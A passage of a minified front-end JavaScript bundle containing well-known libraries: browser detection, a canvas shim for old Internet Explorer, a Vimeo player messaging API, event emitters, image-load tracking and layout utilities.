c.safari:c.version&&!c.rim_tablet_os?c.safari=c.version:c.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(c.safari,10)]||c.safari)):c.msie||c.trident?(c.opera||(c.ie=c.msie||c.rv),delete c.msie,c.windows_phone_os?(c.windows_phone=c.windows_phone_os,delete c.windows_phone_os):("wpdesktop"===c.mobile||"xblwp7"===c.mobile||"zunewp7"===c.mobile)&&(c.mobile="windows desktop",c.windows_phone=+c.ie<9?"7.0":+c.ie<10?"7.5":"8.0",delete c.windows_nt)):(c.gecko||c.firefox)&&(c.gecko=c.rv),c.rv&&delete c.rv,c.version&&delete c.version,c},format:function(a){function b(a,b){a=a.split(".").join("-");var c=d+a;if("string"==typeof b){b=b.split(" ").join("_").split(".").join("-");for(var e=b.indexOf("-");e>0;)c+=d+a+"-"+b.substring(0,e),e=b.indexOf("-",e+1);c+=d+a+"-"+b}return c}var c="";for(var e in a)e&&a.hasOwnProperty(e)&&(c+=b(e,a[e]));return c},encode:function(a){var b="";for(var c in a)c&&a.hasOwnProperty(c)&&(b&&(b+="&"),b+=encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b}};m.userAgent=m.ua=m.parse(b,c);var n=m.format(m.ua)+" js";return a.className?a.className=a.className.replace(/\bno-js\b/g,"")+n:a.className=n.substr(1),m}(document.documentElement,navigator.userAgent,navigator.standalone);document.createElement("canvas").getContext||!function(){function a(){return this.context_||(this.context_=new j(this))}function b(a,b,c){var d=x.call(arguments,2);return function(){return a.apply(b,d.concat(x.call(arguments)))}}function c(a){var b=a.srcElement;switch(a.propertyName){case"width":b.style.width=b.attributes.width.nodeValue+"px",b.getContext().clearRect();break;case"height":b.style.height=b.attributes.height.nodeValue+"px",b.getContext().clearRect()}}function d(a){var b=a.srcElement;b.firstChild&&(b.firstChild.style.width=b.clientWidth+"px",b.firstChild.style.height=b.clientHeight+"px")}function e(){return[[1,0,0],[0,1,0],[0,0,1]]}function f(a,b){for(var c=e(),d=0;3>d;d++)for(var f=0;3>f;f++){for(var g=0,h=0;3>h;h++)g+=a[d][h]*b[h][f];c[d][f]=g}return c}function g(a,b){b.fillStyle=a.fillStyle,b.lineCap=a.lineCap,b.lineJoin=a.lineJoin,b.lineWidth=a.lineWidth,b.miterLimit=a.miterLimit,b.shadowBlur=a.shadowBlur,b.shadowColor=a.shadowColor,b.shadowOffsetX=a.shadowOffsetX,b.shadowOffsetY=a.shadowOffsetY,b.strokeStyle=a.strokeStyle,b.globalAlpha=a.globalAlpha,b.arcScaleX_=a.arcScaleX_,b.arcScaleY_=a.arcScaleY_,b.lineScale_=a.lineScale_}function h(a){var b,c=1;if(a=String(a),"rgb"==a.substring(0,3)){var d=a.indexOf("(",3),e=a.indexOf(")",d+1),f=a.substring(d+1,e).split(",");b="#";for(var g=0;3>g;g++)b+=z[Number(f[g])];4==f.length&&"a"==a.substr(3,1)&&(c=f[3])}else b=a;return{color:b,alpha:c}}function i(a){switch(a){case"butt":return"flat";case"round":return"round";case"square":default:return"square"}}function j(a){this.m_=e(),this.mStack_=[],this.aStack_=[],this.currentPath_=[],this.strokeStyle="#000",this.fillStyle="#000",this.lineWidth=1,this.lineJoin="miter",this.lineCap="butt",this.miterLimit=1*v,this.globalAlpha=1,this.canvas=a;var b=a.ownerDocument.createElement("div");b.style.width=a.clientWidth+"px",b.style.height=a.clientHeight+"px",b.style.overflow="hidden",b.style.position="absolute",a.appendChild(b),this.element_=b,this.arcScaleX_=1,this.arcScaleY_=1,this.lineScale_=1}function k(a,b,c,d){a.currentPath_.push({type:"bezierCurveTo",cp1x:b.x,cp1y:b.y,cp2x:c.x,cp2y:c.y,x:d.x,y:d.y}),a.currentX_=d.x,a.currentY_=d.y}function l(a){for(var b=0;3>b;b++)for(var c=0;2>c;c++)if(!isFinite(a[b][c])||isNaN(a[b][c]))return!1;return!0}function m(a,b,c){if(l(b)&&(a.m_=b,c)){var d=b[0][0]*b[1][1]-b[0][1]*b[1][0];a.lineScale_=u(t(d))}}function n(a){this.type_=a,this.x0_=0,this.y0_=0,this.r0_=0,this.x1_=0,this.y1_=0,this.r1_=0,this.colors_=[]}function o(){}var p=Math,q=p.round,r=p.sin,s=p.cos,t=p.abs,u=p.sqrt,v=10,w=v/2,x=Array.prototype.slice,y={init:function(a){if(/MSIE/.test(navigator.userAgent)&&!window.opera){var c=a||document;c.createElement("canvas"),c.attachEvent("onreadystatechange",b(this.init_,this,c))}},init_:function(a){if(a.namespaces.g_vml_||a.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML"),a.namespaces.g_o_||a.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML"),!a.styleSheets.ex_canvas_)var b=null,c="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}g_vml_\\:*{behavior:url(#default#VML)}g_o_\\:*{behavior:url(#default#VML)}";try{b=a.createStyleSheet(),b.owningElement.id="ex_canvas_",b.cssText=c}catch(d){b=document.styleSheets[document.styleSheets.length-1],b.cssText+="\r\n"+c}for(var e=a.getElementsByTagName("canvas"),f=0;f<e.length;f++)this.initElement(e[f])},initElement:function(b){if(!b.getContext){b.getContext=a,b.innerHTML="",b.attachEvent("onpropertychange",c),b.attachEvent("onresize",d);var e=b.attributes;e.width&&e.width.specified?b.style.width=e.width.nodeValue+"px":b.width=b.clientWidth,e.height&&e.height.specified?b.style.height=e.height.nodeValue+"px":b.height=b.clientHeight}return b}};y.init();for(var z=[],A=0;16>A;A++)for(var B=0;16>B;B++)z[16*A+B]=A.toString(16)+B.toString(16);var C=j.prototype;C.clearRect=function(){this.element_.innerHTML=""},C.beginPath=function(){this.currentPath_=[]},C.moveTo=function(a,b){var c=this.getCoords_(a,b);this.currentPath_.push({type:"moveTo",x:c.x,y:c.y}),this.currentX_=c.x,this.currentY_=c.y},C.lineTo=function(a,b){var c=this.getCoords_(a,b);this.currentPath_.push({type:"lineTo",x:c.x,y:c.y}),this.currentX_=c.x,this.currentY_=c.y},C.bezierCurveTo=function(a,b,c,d,e,f){var g=this.getCoords_(e,f),h=this.getCoords_(a,b),i=this.getCoords_(c,d);k(this,h,i,g)},C.quadraticCurveTo=function(a,b,c,d){var e=this.getCoords_(a,b),f=this.getCoords_(c,d),g={x:this.currentX_+2/3*(e.x-this.currentX_),y:this.currentY_+2/3*(e.y-this.currentY_)},h={x:g.x+(f.x-this.currentX_)/3,y:g.y+(f.y-this.currentY_)/3};k(this,g,h,f)},C.arc=function(a,b,c,d,e,f){c*=v;var g=f?"at":"wa",h=a+s(d)*c-w,i=b+r(d)*c-w,j=a+s(e)*c-w,k=b+r(e)*c-w;h!=j||f||(h+=.125);var l=this.getCoords_(a,b),m=this.getCoords_(h,i),n=this.getCoords_(j,k);this.currentPath_.push({type:g,x:l.x,y:l.y,radius:c,xStart:m.x,yStart:m.y,xEnd:n.x,yEnd:n.y})},C.rect=function(a,b,c,d){this.moveTo(a,b),this.lineTo(a+c,b),this.lineTo(a+c,b+d),this.lineTo(a,b+d),this.closePath()},C.strokeRect=function(a,b,c,d){var e=this.currentPath_;this.beginPath(),this.moveTo(a,b),this.lineTo(a+c,b),this.lineTo(a+c,b+d),this.lineTo(a,b+d),this.closePath(),this.stroke(),this.currentPath_=e},C.fillRect=function(a,b,c,d){var e=this.currentPath_;this.beginPath(),this.moveTo(a,b),this.lineTo(a+c,b),this.lineTo(a+c,b+d),this.lineTo(a,b+d),this.closePath(),this.fill(),this.currentPath_=e},C.createLinearGradient=function(a,b,c,d){var e=new n("gradient");return e.x0_=a,e.y0_=b,e.x1_=c,e.y1_=d,e},C.createRadialGradient=function(a,b,c,d,e,f){var g=new n("gradientradial");return g.x0_=a,g.y0_=b,g.r0_=c,g.x1_=d,g.y1_=e,g.r1_=f,g},C.drawImage=function(a,b){var c,d,e,f,g,h,i,j,k=a.runtimeStyle.width,l=a.runtimeStyle.height;a.runtimeStyle.width="auto",a.runtimeStyle.height="auto";var m=a.width,n=a.height;if(a.runtimeStyle.width=k,a.runtimeStyle.height=l,3==arguments.length)c=arguments[1],d=arguments[2],g=h=0,i=e=m,j=f=n;else if(5==arguments.length)c=arguments[1],d=arguments[2],e=arguments[3],f=arguments[4],g=h=0,i=m,j=n;else{if(9!=arguments.length)throw Error("Invalid number of arguments");g=arguments[1],h=arguments[2],i=arguments[3],j=arguments[4],c=arguments[5],d=arguments[6],e=arguments[7],f=arguments[8]}var o=this.getCoords_(c,d),r=[],s=10,t=10;if(r.push(" <g_vml_:group",' coordsize="',v*s,",",v*t,'"',' coordorigin="0,0"',' style="width:',s,"px;height:",t,"px;position:absolute;"),1!=this.m_[0][0]||this.m_[0][1]){var u=[];u.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",q(o.x/v),",","Dy=",q(o.y/v),"");var w=o,x=this.getCoords_(c+e,d),y=this.getCoords_(c,d+f),z=this.getCoords_(c+e,d+f);w.x=p.max(w.x,x.x,y.x,z.x),w.y=p.max(w.y,x.y,y.y,z.y),r.push("padding:0 ",q(w.x/v),"px ",q(w.y/v),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",u.join(""),", sizingmethod='clip');")}else r.push("top:",q(o.y/v),"px;left:",q(o.x/v),"px;");r.push(' ">','<g_vml_:image src="',a.src,'"',' style="width:',v*e,"px;"," height:",v*f,'px;"',' cropleft="',g/m,'"',' croptop="',h/n,'"',' cropright="',(m-g-i)/m,'"',' cropbottom="',(n-h-j)/n,'"'," />","</g_vml_:group>"),this.element_.insertAdjacentHTML("BeforeEnd",r.join(""))},C.stroke=function(a){var b=[],c=h(a?this.fillStyle:this.strokeStyle),d=c.color,e=c.alpha*this.globalAlpha,f=10,g=10;b.push("<g_vml_:shape",' filled="',!!a,'"',' style="position:absolute;width:',f,"px;height:",g,'px;"',' coordorigin="0 0" coordsize="',v*f," ",v*g,'"',' stroked="',!a,'"',' path="');for(var j={x:null,y:null},k={x:null,y:null},l=0;l<this.currentPath_.length;l++){var m,n=this.currentPath_[l];switch(n.type){case"moveTo":m=n,b.push(" m ",q(n.x),",",q(n.y));break;case"lineTo":b.push(" l ",q(n.x),",",q(n.y));break;case"close":b.push(" x "),n=null;break;case"bezierCurveTo":b.push(" c ",q(n.cp1x),",",q(n.cp1y),",",q(n.cp2x),",",q(n.cp2y),",",q(n.x),",",q(n.y));break;case"at":case"wa":b.push(" ",n.type," ",q(n.x-this.arcScaleX_*n.radius),",",q(n.y-this.arcScaleY_*n.radius)," ",q(n.x+this.arcScaleX_*n.radius),",",q(n.y+this.arcScaleY_*n.radius)," ",q(n.xStart),",",q(n.yStart)," ",q(n.xEnd),",",q(n.yEnd))}n&&((null==j.x||n.x<j.x)&&(j.x=n.x),(null==k.x||n.x>k.x)&&(k.x=n.x),(null==j.y||n.y<j.y)&&(j.y=n.y),(null==k.y||n.y>k.y)&&(k.y=n.y))}if(b.push(' ">'),a)if("object"==typeof this.fillStyle){var o=this.fillStyle,r=0,s={x:0,y:0},t=0,u=1;if("gradient"==o.type_){var w=o.x0_/this.arcScaleX_,x=o.y0_/this.arcScaleY_,y=o.x1_/this.arcScaleX_,z=o.y1_/this.arcScaleY_,A=this.getCoords_(w,x),B=this.getCoords_(y,z),C=B.x-A.x,D=B.y-A.y;r=180*Math.atan2(C,D)/Math.PI,0>r&&(r+=360),1e-6>r&&(r=0)}else{var A=this.getCoords_(o.x0_,o.y0_),E=k.x-j.x,F=k.y-j.y;s={x:(A.x-j.x)/E,y:(A.y-j.y)/F},E/=this.arcScaleX_*v,F/=this.arcScaleY_*v;var G=p.max(E,F);t=2*o.r0_/G,u=2*o.r1_/G-t}var H=o.colors_;H.sort(function(a,b){return a.offset-b.offset});for(var I=H.length,J=H[0].color,K=H[I-1].color,L=H[0].alpha*this.globalAlpha,M=H[I-1].alpha*this.globalAlpha,N=[],l=0;I>l;l++){var O=H[l];N.push(O.offset*u+t+" "+O.color)}b.push('<g_vml_:fill type="',o.type_,'"',' method="none" focus="100%"',' color="',J,'"',' color2="',K,'"',' colors="',N.join(","),'"',' opacity="',M,'"',' g_o_:opacity2="',L,'"',' angle="',r,'"',' focusposition="',s.x,",",s.y,'" />')}else b.push('<g_vml_:fill color="',d,'" opacity="',e,'" />');else{var P=this.lineScale_*this.lineWidth;1>P&&(e*=P),b.push("<g_vml_:stroke",' opacity="',e,'"',' joinstyle="',this.lineJoin,'"',' miterlimit="',this.miterLimit,'"',' endcap="',i(this.lineCap),'"',' weight="',P,'px"',' color="',d,'" />')}b.push("</g_vml_:shape>"),this.element_.insertAdjacentHTML("beforeEnd",b.join(""))},C.fill=function(){this.stroke(!0)},C.closePath=function(){this.currentPath_.push({type:"close"})},C.getCoords_=function(a,b){var c=this.m_;return{x:v*(a*c[0][0]+b*c[1][0]+c[2][0])-w,y:v*(a*c[0][1]+b*c[1][1]+c[2][1])-w}},C.save=function(){var a={};g(this,a),this.aStack_.push(a),this.mStack_.push(this.m_),this.m_=f(e(),this.m_)},C.restore=function(){g(this.aStack_.pop(),this),this.m_=this.mStack_.pop()},C.translate=function(a,b){var c=[[1,0,0],[0,1,0],[a,b,1]];m(this,f(c,this.m_),!1)},C.rotate=function(a){var b=s(a),c=r(a),d=[[b,c,0],[-c,b,0],[0,0,1]];m(this,f(d,this.m_),!1)},C.scale=function(a,b){this.arcScaleX_*=a,this.arcScaleY_*=b;var c=[[a,0,0],[0,b,0],[0,0,1]];m(this,f(c,this.m_),!0)},C.transform=function(a,b,c,d,e,g){var h=[[a,b,0],[c,d,0],[e,g,1]];m(this,f(h,this.m_),!0)},C.setTransform=function(a,b,c,d,e,f){var g=[[a,b,0],[c,d,0],[e,f,1]];m(this,g,!0)},C.clip=function(){},C.arcTo=function(){},C.createPattern=function(){return new o},n.prototype.addColorStop=function(a,b){b=h(b),this.colors_.push({offset:a,color:b.color,alpha:b.alpha})},G_vmlCanvasManager=y,CanvasRenderingContext2D=j,CanvasGradient=n,CanvasPattern=o}();var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0],e=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d),c.contentWindow.postMessage(e,d)}function c(a){var b,c;try{b=JSON.parse(a.data),c=b.event||b.method}catch(d){}if("ready"!=c||j||(j=!0),a.origin!=k)return!1;var f=b.value,g=b.data,h=""===h?null:b.player_id,i=e(c,h),l=[];return i?(void 0!==f&&l.push(f),g&&l.push(g),h&&l.push(h),l.length>0?i.apply(null,l):i.call()):!1}function d(a,b,c){c?(i[c]||(i[c]={}),i[c][a]=b):i[a]=b}function e(a,b){return b?i[b][a]:i[a]}function f(a,b){if(b&&i[b]){if(!i[b][a])return!1;i[b][a]=null}else{if(!i[a])return!1;i[a]=null}return!0}function g(a){"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var b=a.split("/"),c="",d=0,e=b.length;e>d&&3>d;d++)c+=b[d],2>d&&(c+="/");return c}function h(a){return!!(a&&a.constructor&&a.call&&a.apply)}var i={},j=!1,k=(Array.prototype.slice,"");return a.fn=a.prototype={element:null,init:function(a){return"string"==typeof a&&(a=document.getElementById(a)),this.element=a,k=g(this.element.getAttribute("src")),this},api:function(a,c){if(!this.element||!a)return!1;var e=this,f=e.element,g=""!==f.id?f.id:null,i=h(c)?null:c,j=h(c)?c:null;return j&&d(a,j,g),b(a,i,f),e},addEvent:function(a,c){if(!this.element)return!1;var e=this,f=e.element,g=""!==f.id?f.id:null;return d(a,c,g),"ready"!=a?b("addEventListener",a,f):"ready"==a&&j&&c.call(null,g),e},removeEvent:function(a){if(!this.element)return!1;var c=this,d=c.element,e=""!==d.id?d.id:null,g=f(a,e);"ready"!=a&&g&&b("removeEventListener",a,d)}},a.fn.init.prototype=a.fn,window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c),window.Froogaloop=window.$f=a}();(function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}).call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){return"[object Array]"===m.call(a)}function f(a){var b=[];if(e(a))b=a;else if("number"==typeof a.length)for(var c=0,d=a.length;d>c;c++)b.push(a[c]);else b.push(a);return b}function g(a,b,c){if(!(this instanceof g))return new g(a,b);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),j&&(this.jqDeferred=new j.Deferred);var e=this;setTimeout(function(){e.check()})}function h(a){this.img=a}function i(a){this.src=a,n[a]=this}var j=a.jQuery,k=a.console,l="undefined"!=typeof k,m=Object.prototype.toString;g.prototype=new b,g.prototype.options={},g.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;b>a;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);var d=c.nodeType;if(d&&(1===d||9===d||11===d))for(var e=c.querySelectorAll("img"),f=0,g=e.length;g>f;f++){var h=e[f];this.addImage(h)}}},g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.check=function(){function a(a,e){return b.options.debug&&l&&k.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;d>e;e++){var f=this.images[e];f.on("confirm",a),f.check()}},g.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify&&b.jqDeferred.notify(b,a)})},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},j&&(j.fn.imagesLoaded=function(a,b){var c=new g(this,a,b);return c.jqDeferred.promise(j(this))}),h.prototype=new b,h.prototype.check=function(){var a=n[this.img.src]||new i(this.img.src);if(a.isConfirmed)return void this.confirm(a.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this;a.on("confirm",function(a,c){return b.confirm(a.isLoaded,c),!0}),a.check()},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("confirm",this,b)};var n={};return i.prototype=new b,i.prototype.check=function(){if(!this.isChecked){var a=new Image;c.bind(a,"load",this),c.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},i.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.unbindProxyEvents=function(a){c.unbind(a.target,"load",this),c.unbind(a.target,"error",this)},g}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(c){b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("jquery")):a.jQueryBridget=b(a,a.jQuery)}(window,function(a,b){"use strict";function c(c,f,h){function i(a,b,d){var e,f="$()."+c+'("'+b+'")';return a.each(function(a,i){var j=h.data(i,c);if(!j)return void g(c+" not initialized. Cannot call methods, i.e. "+f);var k=j[b];if(!k||"_"==b.charAt(0))return void g(f+" is not a valid method");var l=k.apply(j,d);e=void 0===e?l:e}),void 0!==e?e:a}function j(a,b){a.each(function(a,d){var e=h.data(d,c);e?(e.option(b),e._init()):(e=new f(d,b),h.data(d,c,e))})}h=h||b||a.jQuery,h&&(f.prototype.option||(f.prototype.option=function(a){h.isPlainObject(a)&&(this.options=h.extend(!0,this.options,a))}),h.fn[c]=function(a){if("string"==typeof a){var b=e.call(arguments,1);return i(this,a,b)}return j(this,a),this},d(h))}function d(a){!a||a&&a.bridget||(a.bridget=c)}var e=Array.prototype.slice,f=a.console,g="undefined"==typeof f?function(){}:function(a){f.error(a)};return d(b||a.jQuery),c}),function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}(this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return b()}):"object"==typeof module&&module.exports?module.exports=b():a.getSize=b()}(window,function(){"use strict";function a(a){var b=parseFloat(a),c=-1==a.indexOf("%")&&!isNaN(b);return c&&b}function b(){}function c(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0;j>b;b++){var c=i[b];a[c]=0}return a}function d(a){var b=getComputedStyle(a);return b||h("Style returned "+b+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),b}function e(){if(!k){k=!0;var b=document.createElement("div");b.style.width="200px",b.style.padding="1px 2px 3px 4px",b.style.borderStyle="solid",b.style.borderWidth="1px 2px 3px 4px",b.style.boxSizing="border-box";var c=document.body||document.documentElement;c.appendChild(b);var e=d(b);f.isBoxSizeOuter=g=200==a(e.width),c.removeChild(b)}}function f(b){if(e(),"string"==typeof b&&(b=document.querySelector(b)),b&&"object"==typeof b&&b.nodeType){var f=d(b);if("none"==f.display)return c();var h={};h.width=b.offsetWidth,h.height=b.offsetHeight;for(var k=h.isBorderBox="border-box"==f.boxSizing,l=0;j>l;l++){var m=i[l],n=f[m],o=parseFloat(n);h[m]=isNaN(o)?0:o}var p=h.paddingLeft+h.paddingRight,q=h.paddingTop+h.paddingBottom,r=h.marginLeft+h.marginRight,s=h.marginTop+h.marginBottom,t=h.borderLeftWidth+h.borderRightWidth,u=h.borderTopWidth+h.borderBottomWidth,v=k&&g,w=a(f.width);w!==!1&&(h.width=w+(v?0:p+t));var x=a(f.height);return x!==!1&&(h.height=x+(v?0:q+u)),h.innerWidth=h.width-(p+t),h.innerHeight=h.height-(q+u),h.outerWidth=h.width+r,h.outerHeight=h.height+s,h}}var g,h="undefined"==typeof console?b:function(a){},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],j=i.length,k=!1;return f}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",b):"object"==typeof module&&module.exports?module.exports=b():a.matchesSelector=b()}(window,function(){"use strict";var a=function(){var a=Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0;c<b.length;c++){var d=b[c],e=d+"MatchesSelector";if(a[e])return e;
}}();return function(b,c){return b[a](c)}}),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.matchesSelector)}(window,function(a,b){var c={};c.extend=function(a,b){for(var c in b)a[c]=b[c];return a},c.modulo=function(a,b){return(a%b+b)%b},c.makeArray=function(a){var b=[];if(Array.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b},c.removeFrom=function(a,b){var c=a.indexOf(b);-1!=c&&a.splice(c,1)},c.getParent=function(a,c){for(;a!=document.body;)if(a=a.parentNode,b(a,c))return a},c.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},c.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},c.filterFindElements=function(a,d){a=c.makeArray(a);var e=[];return a.forEach(function(a){if(a instanceof HTMLElement){if(!d)return void e.push(a);b(a,d)&&e.push(a);for(var c=a.querySelectorAll(d),f=0;f<c.length;f++)e.push(c[f])}}),e},c.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},c.docReady=function(a){"complete"==document.readyState?a():document.addEventListener("DOMContentLoaded",a)},c.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var d=a.console;return c.htmlInit=function(b,e){c.docReady(function(){var f=c.toDashed(e),g="data-"+f,h=document.querySelectorAll("["+g+"]"),i=document.querySelectorAll(".js-"+f),j=c.makeArray(h).concat(c.makeArray(i)),k=g+"-options",l=a.jQuery;j.forEach(function(a){var c,f=a.getAttribute(g)||a.getAttribute(k);try{c=f&&JSON.parse(f)}catch(h){return void(d&&d.error("Error parsing "+g+" on "+a.className+": "+h))}var i=new b(a,c);l&&l.data(a,e,i)})})},c}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],b):"object"==typeof module&&module.exports?module.exports=b(require("ev-emitter"),require("get-size")):(a.Outlayer={},a.Outlayer.Item=b(a.EvEmitter,a.getSize))}(window,function(a,b){"use strict";function c(a){for(var b in a)return!1;return b=null,!0}function 